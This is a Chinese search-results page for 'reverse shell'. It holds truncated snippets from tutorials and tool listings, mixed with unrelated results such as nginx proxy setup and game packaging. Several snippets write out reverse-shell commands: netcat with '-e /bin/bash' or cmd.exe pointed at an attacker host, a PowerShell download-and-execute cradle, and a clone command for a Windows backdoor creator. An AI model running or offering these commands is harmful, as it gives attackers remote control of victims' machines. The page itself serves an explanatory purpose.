”反向shell“ 的搜索结果

在此示例中,目标使用端口4444反向连接攻击主机。-e选项将Bash shell发回攻击主机。请注意,我们也可以在Windows的cmd.exe上使用-e选项。假设我们已经在目标主机上找到了远程代码执行(RCE)漏洞。我们可以在目标...

不管是正向shell还是反向shell 它们都是由被控制端将命令行输入和输入通过tcp/udp端口,发送到控制端,只是正向shell是由控制端主动发起连接的,而反弹shell是被控制端主动发起连接的。原理:被控端将cmd.exe重定向到...

TCPShell 用C语言修改了反向/绑定tcp shell的功能

一、连接shellwebshell的定义:web下的执行环境,shell是用于与操作系统进行交互的用户界面在实战中,大多数采用反向shell,因为正向shell有很多因素导致连接失败,比如:硬件设备有防火墙、入侵检测系统、网站防火墙...

一个简单的脚本,可自动生成OpenSSL反向shell 相关下载链接://download.csdn.net/download/weixin_39840387/11541244?utm_source=bbsseo

https://www.nulled.to/topic/87972-custom-windows-reverse-shell-backdoor-written-in-c/ http://sh3llc0d3r.com/windows-reverse-shell-shellcode-i/ 下面是我根据原文的修改,将命令行指定ip端口改为写死。将...

反弹shell使用流程,简单易上手

ReverShellGenerator - 一种生成各种方式来执行反向shell的工具 相关下载链接://download.csdn.net/download/weixin_39841365/11513451?utm_source=bbsseo

老鼠PowerShell 反向 HTTP(s) Shell 在您控制的 A 服务器上调用 PoshRat.ps1。 需要管理员权限才能侦听端口。 在客户端生成反向 Shell 运行iex (New-Object Net.WebClient).DownloadString(" ") [或] 浏览或发送链接...

该段代码是一个用于Windows平台的反向Shell程序,它通过在被控制端和控制端之间建立网络连接,实现远程控制和命令执行。它在被控制端创建管道来重定向控制台命令输出,并将命令执行结果发送回控制端。控制端可以向被...

反向shell(Reverse shell)是一种往远程机器发送shell命令的技术,当远程机器处在防火墙等其它东西后面时,这种技术会变得非常有用。你也许会说,“一个普通的shell或简单的SSH通道不是也能实现这些吗?”不,无法...



2、若靶机上存在nc,获取反向shell: vps攻击机:nc -lvp 9999 // 监听9999端口 靶机:nc 1.1.1.1 9999 -e /bin/bash // Linux正向连接公网vps1.1.1.1的9999端口 nc 1.1.1.1 9999 -e c:\windows\system32\cmd.exe...

项目需要用脚本shell给资源打包加密,项目是各种地方棋牌,打包加密时每个地方资源key值和sign值不同,但所有的资源都放到一起了,所以加密后需要删除那些不用的资源,使包体尽可能的小。我对shell和linux命令不是很...

那么你就可以使用shell(或meterpreter)去访问这台傀儡机,你可以通过一行Python代码把傀儡机建立成为一个web服务器,然后下载傀儡机上面的文件.创建一个python HTTP服务器可以直接使用python的内建函数”SimpleHTTP

shell中反向删除文件

标签: 源码 工具

NULL 博文链接:https://java2mocca.iteye.com/blog/795242

Chashell是一个通过DNS进行通信的Go反向shell,它可用于绕过防火墙或严格限制的网络 相关下载链接://download.csdn.net/download/weixin_39841365/11542122?utm_source=bbsseo

通过反向shell,即使你无法启用 adb,你也可以拥有一个反向 shell 并通过你的 PC 控制手机。本文通过一行代码即可实现Android反向shell(Reverse shell)。网上关于android得反向shell 多是需要安装apk的,操作麻烦...

winspy:具有IP Poisener的Windows Reverse Shell Backdoor Creator 依存关系 1-metasploit框架 2-xterm 3-apache2 安装 sudo apt-get install git git clone https://github.com/TunisianEagles/winspy.git cd ...

简单说下反向shell 2台Linux电脑 A:192.168.0.21 B:192.168.0.22 A设置nc -lv 8081 B执行nc 192.168.0.21 8080 -e /bin/bash 这样就A就可以链接上B计算机的shell 但是-e这个参数默认时候是木有的,甚者nc命令都木...

默认的反向Shell客户端( rsh-client.py )附带了许多功能,例如在您设法获得Shell的(基于Unix的)远程主机上上传,下载,执行和编辑文件。 您还可以下载独立版本( rsh-client-standalone.py ),这是一个较小的...

shell配置nginx反向代理 作用:可以使用完全脚本配置,免去vi编辑nginx配置文件,可以集成到python或者java代码中,存命令行控制。 资源可运行,主要提供一个配置的思路。 此资源在一个api接口添加反向代理时使用到

反弹Shell是指GetShell的过程由目标主机主动发起(反向连接)。

1.cd 目录切换注意目录分隔符为“/”,与dos相反# 格式:cd dirname,比如我们要进入到d盘的website目录$ cd /d/website# 到当前目录的上一级$ cd ../# 到当前目录的上上级$ cd ../../2.mkdir 新建文件夹$ mkdir ...

我们经常在团队合作中需要使用非常规方式访问目标系统,例如按顺序反向tcp shell(不是metasploit ) 绕过系统管理员实施的防御措施。 第一阶段成功完成后我们面临另一种类型的问题: “我具有对目标系统的(shell...

假如ubuntu、CentOS为目标服务器系统 kali为攻击者的系统,ip为:192.168.0.4,开放7777端口且没被占用 最终是将ubuntu、CentOS的shell反弹到kali上 正向反弹shell ...反向反弹shell 方法1:bash

推荐文章

- I2C知识大全系列六 —— I2C应用之Linux下的I2C_linux控制i2c应用编程-程序员宅基地

- 微擎URL路由_noloading: true, noredirect: true-程序员宅基地

- 关于arduino程序编译成功但上传失败的情况_arduino编译完成但上传错误-程序员宅基地

- 机器学习中的数据预处理_机器学习数据预处理顺序-程序员宅基地

- 谈一次java web系统的重构思路_java web 如何做系统重构-程序员宅基地

- 如何一文认识 AngularJS_angularjs理解-程序员宅基地

- 编写C语言程序,输入每个学生的学号和身高,保存在二进制文件中,并统计每个身高的人数打印出来...-程序员宅基地

- R语言 最优子集选择与K折交叉验证_最优子集法做交叉验证-程序员宅基地

- antd From 中 Form.Item里含有自己封装的组件,获取不到值的解决方法_from.item 拿到组件无法获取参数-程序员宅基地

- 爬虫的基本原理-程序员宅基地